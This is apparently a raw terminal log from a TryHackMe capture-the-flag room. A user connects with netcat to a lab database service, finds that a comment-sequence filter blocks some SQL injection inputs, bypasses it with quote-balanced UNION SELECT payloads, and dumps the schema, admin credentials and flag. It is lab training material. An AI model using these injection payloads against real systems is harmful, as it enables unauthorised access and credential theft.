 ┌──(root㉿kali)-[/home/kali]
└─# nc 10.10.70.33 1337
Welcome to the Light database!
Please enter your username: smokey
Password: vYQ5ngPpw8AdUmL
Please enter your username: smokey' UNION SELECT 1, 2, 3 --
For strange reasons I can't explain, any input containing /*, -- or, %0b is not allowed :)
Please enter your username: smokey' UNION SELECT username, password FROM users --
For strange reasons I can't explain, any input containing /*, -- or, %0b is not allowed :)
Please enter your username: ' UNION SELECT name FROM sqlite_master WHERE type='table' --
For strange reasons I can't explain, any input containing /*, -- or, %0b is not allowed :)
Please enter your username: ' UNION SELECT password FROM admintable WHERE username='admin' --
For strange reasons I can't explain, any input containing /*, -- or, %0b is not allowed :)
Please enter your username: ' Union Select 1 '
Password: 1
Please enter your username: ' Union Select group_concat(sql) from sqlite_master '
Password: CREATE TABLE usertable (
                   id INTEGER PRIMARY KEY,
                   username TEXT,
                   password INTEGER),CREATE TABLE admintable (
                   id INTEGER PRIMARY KEY,
                   username TEXT,
                   password INTEGER)
Please enter your username: ' Union Selectgroup_concat(username || ":" || password) FROM admintable '
Error: near "Selectgroup_concat": syntax error
Please enter your username: ' Union Select group_concat(username || ":" || password) From admintable '
Password: TryHackMeAdmin:mamZtAuMlrsEy5bp6q17,flag:THM{SQLit3_InJ3cTion_is_SimplE_nO?}
Please enter your username: